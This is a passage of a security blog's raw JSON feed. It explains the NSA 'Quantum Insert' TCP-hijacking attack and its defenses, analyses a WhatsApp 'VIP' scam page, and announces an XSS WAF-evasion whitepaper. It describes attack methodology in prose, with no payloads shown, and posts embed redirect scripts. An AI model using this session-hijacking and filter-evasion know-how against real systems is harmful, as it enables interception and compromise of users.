establish a three-way handshake. If you type Facebook.com in your browser, one of the first steps browser takes is to perform a DNS query to find out the IP address associated with Facebook.com, the query returns \u003Cb\u003E66.220.159.121\u003C\/b\u003E. The client will then establish a TCP\/IP three-way handshake to server \u003Cb\u003E66.220.159.121\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following diagram illustrates how TCP\/IP three-way handshake works:\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi55IJO0mRMaxQA9j-Pjd1AWlmQbqgncocRr9QtvaB8qNUGthg2xflrh-xcJfGMZ0Ui9o0dOFi4F279b55iDM3b6JMsNFZ0nzeiU9MvZXOh6aNT4Svmzy1u9SRTzFZh6xoblS_CiRmzeak\/s1600\/17888354_1685307348151135_1223176672_n+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi55IJO0mRMaxQA9j-Pjd1AWlmQbqgncocRr9QtvaB8qNUGthg2xflrh-xcJfGMZ0Ui9o0dOFi4F279b55iDM3b6JMsNFZ0nzeiU9MvZXOh6aNT4Svmzy1u9SRTzFZh6xoblS_CiRmzeak\/s640\/17888354_1685307348151135_1223176672_n+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Eref:http:\/\/ipcisco.com\/wp-content\/uploads\/TCPHeader\/7_3wayhandshake_requestdata.jpg\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003Ei)\u0026nbsp;Host A\u003C\/b\u003E\u0026nbsp;sends a packet with SYN flag, along with it, it also generates and sends a random ISN (Initial Sequence Number) i.e. \u003Cb\u003E1293906975 \u003C\/b\u003Ealong with an ACK=0.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003Eii)\u003C\/b\u003E\u0026nbsp;Host B, upon receiving the SYN, responds with SYN, ACK with its own random sequence number \u003Cb\u003E3455719727\u003C\/b\u003E and increments Host A's sequence number by 1 and sends it back with \u003Cb\u003EACK=1293906976\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003Eiii) \u003C\/b\u003EThe host A finally completes the three-way handshake by incrementing Host A's sequence number by one and sending back.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nFrom above process, it is evident that for establishing three-way handshake both client and server will generate a random 32 bit sequence number from which it will start counting the segments transmitted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHost B will only accept the segments from Host A when correct SEQ\/ACK number is transmitted. In case, if an attacker obtains sequence numbers used for establishing session, they will be able to craft TCP packets containing the sequence number and using spoofing IP address it will make the receiving system believe that the segments have appeared from a legitimate host. This is known as \u003Cb\u003ETCP Hijacking\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen the legitimate packet arrives afterwards, it will be discarded as it will have duplicate sequence number. One critical condition for its success is that the response from the malicious server must arrive before the legitimate response from the webserver, due to this very reason the placement of malicious server is critical for the success of this attack. From the document mentioned above, it was clear that the success ratio for the malicious response to arrive before the legitimate response based in Pakistan was approximately \u003Cb\u003E48%\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"height: 0; padding-bottom: 65%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ZG5FMDUWVoA?ecver=2\" style=\"height: 100%; left: 0; position: absolute; width: 100%;\" width=\"554\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFrom the above demonstration by Fox-it, it is clear that Quantum-Insert Attack requires two crucial components; the first is the monitor which sits and passively collects session information and feeds it to the shooter. The shooter then using the sequence\/ACK number hijacks the session and tries to inject the malicious content into the TCP stream before the legitimate response.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs discussed before, placement of the monitor\/ shooter is extremely crucial as they have to be near to the target and this happens to be one of the major reasons why NSA is particularly interested in hijacking ISP's for better placement of their monitor\/shooter in order to win race against legitimate web-servers to inject malicious content.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nPutting Pieces Together\u003C\/h2\u003E\n\u003Cb\u003E1.\u003C\/b\u003E NSA has hacked into various Internet Service Providers in order to deploy its passive traffic collection sensors or monitors around internet backbone.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003EThe huge chunk of data is then fed to analysis and co-relation engines such as\u003Cb\u003E XKEYSCORE\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3.\u0026nbsp;\u003C\/b\u003EBased upon the analysis of tools such as\u003Cb\u003E XKEYSCORE\u003C\/b\u003E, a target profile is built, for instance \"All TOR\/VPN users in a certain area\", \"all PGP usage in Iran\" etc. XKEYSCORE can also be queried for most frequent web searches and most frequently visited websites (HTTP).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4.\u0026nbsp;\u003C\/b\u003EOnce the target has been selected and attack conditions have been identified; attack conditions can be for instance, all users based in F-8 Islamabad browsing \u003Cb\u003Ehttp:\/\/www.torproject.org\/\u003C\/b\u003E. This information is then fed to monitors who once these conditions are met, would leak information to the shooter which then utilizes Quantum-Insert Attack in order to inject malicious response into HTTP response for \u003Cb\u003Ehttp:\/\/www.torproject.org\/\u003C\/b\u003E before the actual response arrives.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5. \u003C\/b\u003EOnce the target is compromised, the post-exploitation phase begins which is aimed at collection information as well as performing lateral movement inside of network. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nDetection \u0026amp; Defenses\u0026nbsp;\u003C\/h2\u003E\n\u003Cb\u003E1.\u003C\/b\u003E It is to be noted that \u003Cb\u003EHTTPS\u003C\/b\u003E along with \u003Cb\u003EHSTS (Strict Transport Layer Security) \u003C\/b\u003Ewould reduce the effectiveness of this attack. IPSEC VPN would also prevent this attack as it encrypts transport\/application layer messages.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. \u003C\/b\u003EOne of the other ways to detect this attack would be to check for TTL (Time to Live) value of the IP Packet. When an IP packet is sent across the network, it sets the TTL value which is decremented by each hop. Since in this case the monitor\/shooter would be near to the target, the TTL value of the spoofed packet would be less than the real packet.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E3.\u003C\/b\u003E Since, both the legitimate and malicious packets will arrive with same sequence number. We can create a signature on IDS\/IPS to keep track of the segments for same sequence number.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"https:\/\/www.rafaybaloch.com\/2017\/07\/how-pakistans-critical-infrastructure-was-hacked.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/7428338558101147257\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2017\/04\/how-pakistans-critical-internet-Infrastructure-was-hacked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7428338558101147257"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7428338558101147257"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2017\/04\/how-pakistans-critical-internet-Infrastructure-was-hacked.html","title":"How Pakistan's Critical Infrastructure Was Hacked? - Technical Analysis"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBw07lo_zNu4v-HZ5sJIeswM0pjZ1A0TbZrN9R7MNs0ZPp3K14PRMil1r3fTSby9rNPhdfsmjVTDFMoqKFgtfK1GiRMYurkjLUcDtk9H8y5zSB2ewl1T7Jc2qMx9mT95nTNQV2W1BU8s\/s72-c\/NSA_surveillance.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-79973251177137447"},"published":{"$t":"2016-09-06T03:21:00.003-07:00"},"updated":{"$t":"2020-05-27T14:20:50.349-07:00"},"title":{"type":"text","$t":"Whatsapp 4G VIP SCAM  - Technical Analysis"},"content":{"type":"html","$t":"\u003Cmeta http-equiv=\"Refresh\" content=\"5;url=https:\/\/www.w3schools.com\"\u003E\n\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglHALVxsJv4K20JD14ap0V-JuwIdD0bkavMQB1cVnUvQFNAHvCAwatvUWcgKJNtZ568P-itOof8ocMOzz2pO8m1VFmIzuaQy7XMLjaMyRvlAOw42shiS6OZy_CIDwm4do3yNdahIsywlI\/s1600\/123.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglHALVxsJv4K20JD14ap0V-JuwIdD0bkavMQB1cVnUvQFNAHvCAwatvUWcgKJNtZ568P-itOof8ocMOzz2pO8m1VFmIzuaQy7XMLjaMyRvlAOw42shiS6OZy_CIDwm4do3yNdahIsywlI\/s640\/123.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a short blog post describing about a recent hoax pertaining the WhatsApp 4.0 version. I would like to clearly highlight that there is no such application as '\u003Cb\u003EWhatsapp 4G\u003C\/b\u003E'.\u0026nbsp;The version promises users \u0026nbsp;unrealistic features video calling, new whatsapp themes, delete sent messages from both sides etc\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nThe following is how the message is being propagated:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2RoDZqqcbLmILMiDL53FuXyX-S81upowGZ3UogAlChLwHYu4S5fkNSc6-6pvCb8vQbO34hYgBb6xEU1eYbOjOyZZNwCiZQQjTZGHODBHlY8W5nm2Z6br8oZS16iGucSBhzDt8RrxVAE\/s1600\/123.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2RoDZqqcbLmILMiDL53FuXyX-S81upowGZ3UogAlChLwHYu4S5fkNSc6-6pvCb8vQbO34hYgBb6xEU1eYbOjOyZZNwCiZQQjTZGHODBHlY8W5nm2Z6br8oZS16iGucSBhzDt8RrxVAE\/s400\/123.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nTechnical Analysis\u0026nbsp;\u003C\/h2\u003E\nUpon visiting the link you would be taken to a page where you would be asked to invite 15 friends before you can download the version, upon clicking the invite button, it would use WhatsApp scheme (whatspp:\/\/) in order send messages to your friends, and hence you would be promoting a hoax on behalf of the scammers:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe entire business logic is based upon the following client side script - \u003Cb\u003E\u003Cu\u003Ehttp:\/\/new-4g-whatsapp.ga\/invite.js\u003C\/u\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUpon examining invite.js it was discovered that the code sets a cookie and checks if 15 invites have been sent on the client side:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrl1s_WLEpGVHvqC77-UeaqmmG5AUeobthX0sv7v4AT8WsEZ1YdAsIX-H_q0mAtsmWu0kyoMoZPKGJ6bpeAbWVElHb92xoXd3pMdoKkJ8oyjAOMywdUDGbhenRaraJhlpr37okKGa-lEI\/s1600\/1234.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrl1s_WLEpGVHvqC77-UeaqmmG5AUeobthX0sv7v4AT8WsEZ1YdAsIX-H_q0mAtsmWu0kyoMoZPKGJ6bpeAbWVElHb92xoXd3pMdoKkJ8oyjAOMywdUDGbhenRaraJhlpr37okKGa-lEI\/s640\/1234.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce, the counter has reached up to 15 invites or above, you would be redirected to the download link:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy0WHbPnRjG-982_nnPF-ZH2BQ9h0xoKk-rniN0ghKmTODt7e1O-RDntCfnyoLm9ufwMLJ2qTDY3SFWD-SGqVj1sKRB_W5et-MxcgLvJ0ri2Xf-qn13AFWSLUVD1hByACwHCbyMJbS2_g\/s1600\/whatsappp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy0WHbPnRjG-982_nnPF-ZH2BQ9h0xoKk-rniN0ghKmTODt7e1O-RDntCfnyoLm9ufwMLJ2qTDY3SFWD-SGqVj1sKRB_W5et-MxcgLvJ0ri2Xf-qn13AFWSLUVD1hByACwHCbyMJbS2_g\/s640\/whatsappp.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFrom the above source code, if the value of \u003Cb\u003Ec \u003C\/b\u003Eis greater or equal to \u003Cb\u003E'15\u003C\/b\u003E', window.location.href would be set to \"\u003Cb\u003Eur\u003C\/b\u003E\" variable which hosts the following download link - \u003Cb\u003E\u003Cu\u003Ehttp:\/\/ta3.co\/new-4G-whatsapp\/install.php\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe installation link seems to be dead, normally in such scams you would be asked to fill in surveys or installing *free apps* which would not be free as they might be shipped with Malware\/adwares.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nUpdate (Whatsapp Gold)\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGox1H6BP00Art9q2satZNBOeqackwBfcBBXXahDZzdv5tt4X-7c06l48g7B2CCW397pDRzUZm-Eh5g1iXRPlg70EiZpJQf6YkXM8QUP5lEWHERTZCIQEmNHjtg9UiEGubqqNgxQ39B2U\/s1600\/IMG_20160906_222448954.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGox1H6BP00Art9q2satZNBOeqackwBfcBBXXahDZzdv5tt4X-7c06l48g7B2CCW397pDRzUZm-Eh5g1iXRPlg70EiZpJQf6YkXM8QUP5lEWHERTZCIQEmNHjtg9UiEGubqqNgxQ39B2U\/s640\/IMG_20160906_222448954.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA new variation of Whatsapp 4G VIP scam has recently came into notice with name of \u003Cb\u003E\"Whatsapp Gold\"\u003C\/b\u003E, which basically works on the same principle as above. The only thing that has changed the interface design and name.\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/whatsapp-4g-vip-scam-technical-analysis.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/79973251177137447\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/09\/whatsapp-4g-vip-scam-technical-analysis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/79973251177137447"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/79973251177137447"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/09\/whatsapp-4g-vip-scam-technical-analysis.html","title":"Whatsapp 4G VIP SCAM  - Technical Analysis"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglHALVxsJv4K20JD14ap0V-JuwIdD0bkavMQB1cVnUvQFNAHvCAwatvUWcgKJNtZ568P-itOof8ocMOzz2pO8m1VFmIzuaQy7XMLjaMyRvlAOw42shiS6OZy_CIDwm4do3yNdahIsywlI\/s72-c\/123.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-1134509998250065270"},"published":{"$t":"2016-09-01T03:07:00.000-07:00"},"updated":{"$t":"2020-05-27T14:21:06.159-07:00"},"title":{"type":"text","$t":"Breaking The Great Wall of Web - XSS WAF Evasion CheatSheet"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbc2RdZYaOM6w8y7DoWxzZc-LIIviCPwZAMD0L4fgYQ59w8Jo56XdAL8ZJRRQ9NvUvT1_qeqyqi5AwYuOyKGqdB3CNbRxDNGU4BS9V9sshIDUfXsy_6UoI_cLTWg8o5P9aqdbsD5obeh4\/s1600\/14017993_1098329660221427_1648848796_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbc2RdZYaOM6w8y7DoWxzZc-LIIviCPwZAMD0L4fgYQ59w8Jo56XdAL8ZJRRQ9NvUvT1_qeqyqi5AwYuOyKGqdB3CNbRxDNGU4BS9V9sshIDUfXsy_6UoI_cLTWg8o5P9aqdbsD5obeh4\/s640\/14017993_1098329660221427_1648848796_n.png\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI think it's mandatory to give back to Security community from where we learn cutting edge techniques and information. Therefore after months of effort i am presenting to you a new WhitePaper titled \"\u003Cb\u003E\u003Cu\u003EBreaking Great Wall of Web\u003C\/u\u003E\u003C\/b\u003E\" without any strings attached.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nAcknowledgements\u003C\/h2\u003E\nI would like to thank the \u003Ca href=\"http:\/\/acunetix.com\/\"\u003EAcunetix Team\u003C\/a\u003E for helping with proof-reading of the document.\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.acunetix.com\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDS4Nc_d-FPv0tSIA9Sc5sdUbKeJWGrtgQVIsrelzWlqf6HEAyqR3qgiot-Bu9ru3KF5SjGMFXtB8pvrGaeOt6DWLncko36-_CM2F9W1Zgiap3iT0jyIyfyEo_tlUXf9TyXJdyW3cADuk\/s320\/acunetix-big-logo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nBackground\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nThe WhitePaper not only contains sophisticated XSS vectors but it aims at also explaining the methodology behind bypassing a WAF. \u0026nbsp;The previous paper on this subject \"\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2013\/12\/bypassing-modern-wafs-xss-filters-cheat.html\" target=\"_blank\"\u003EBypassing Modern WAF's XSS Filters - Cheat Sheet\u003C\/a\u003E\" \u003C\/b\u003Ewas released 3 years back. A lot has changed and evolved during these years, especially with the advent of ECMA Script a new horizon for evasion\/obfuscation have been opened. I have already discussed\/demonstrated several techniques presented in this whitepaper in my recent Webcast hosted by \u003Cb\u003EGarage4hackers\u003C\/b\u003E\u0026nbsp;team namely \"\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2016\/05\/bypassing-modern-wafs-exemplified-at-xss.html\" target=\"_blank\"\u003E\u003Cb\u003EBypassing Modern WAF's Exemplified At XSS\u003C\/b\u003E\u003C\/a\u003E\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nAbstract\u0026nbsp;\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Input Validation flaws such as XSS are the most prevailing security threats affecting modern Web Applications. In order to mitigate these attacks Web Application Firewalls (WAF's) are used, which inspect HTTP requests for malicious transactions.  Nevertheless, they can be easily bypassed due to the complexity of JavaScript in Modern browsers. \nIn this paper we will discusses several techniques that can be used to circumvent WAF’s exemplified at XSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis will paper talk about the concepts of WAF’s in general, identifying and fingerprinting WAF’s and various methodologies for constructing a bypass. The paper discusses well known techniques such as Brute Forcing, Regular expression reversing and browser bugs for bypassing WAF’s.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/sh3ifu.com\/paper\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_dW8i7-qY3gG2zxxRD_Qay71i4n-mM5t9PbKEN8F2_UyoA4q2PQfhaVtcj3lv9xRhVku-LMAInaO3yU_oOhUf4ZKvJFTiezer43_oIabolDIcQLpCQA8356pmVNV30B2cu_cw04CKVU\/s320\/Download-button.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/breaking-great-wall-of-web-xss-waf.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/1134509998250065270\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/09\/breaking-great-wall-of-web-xss-waf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1134509998250065270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1134509998250065270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/09\/breaking-great-wall-of-web-xss-waf.html","title":"Breaking The Great Wall of Web - XSS WAF Evasion CheatSheet"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbc2RdZYaOM6w8y7DoWxzZc-LIIviCPwZAMD0L4fgYQ59w8Jo56XdAL8ZJRRQ9NvUvT1_qeqyqi5AwYuOyKGqdB3CNbRxDNGU4BS9V9sshIDUfXsy_6UoI_cLTWg8o5P9aqdbsD5obeh4\/s72-c\/14017993_1098329660221427_1648848796_n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-6832572021736387010"},"published":{"$t":"2016-08-15T23:16:00.000-07:00"},"updated":{"$t":"2020-05-27T14:21:20.733-07:00"},"title":{"type":"text","$t":"Google Chrome, Firefox Address Bar Spoofing Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPu9uoS7EympJLJxWchHqh_rd5K7Rd21KBhneHkffuSfvy66TiIivdemt4RHQirt5YK1VUwwrmcu-vSowmLI2qXYxdUzK7F9snIm5BiuDKwyuVGO-tF-NObuO6QpR_AT6ZqZ8jSb9JMU\/s1600\/security-tips-spoofing.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPu9uoS7EympJLJxWchHqh_rd5K7Rd21KBhneHkffuSfvy66TiIivdemt4RHQirt5YK1VUwwrmcu-vSowmLI2qXYxdUzK7F9snIm5BiuDKwyuVGO-tF-NObuO6QpR_AT6ZqZ8jSb9JMU\/s400\/security-tips-spoofing.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nIntroduction\u003C\/h2\u003E\n\u003C\/div\u003E\nGoogle security team themselves \u003Ca href=\"https:\/\/www.google.com\/about\/appsecurity\/reward-program\/\" rel=\"nofollow\" target=\"_blank\"\u003Estate that 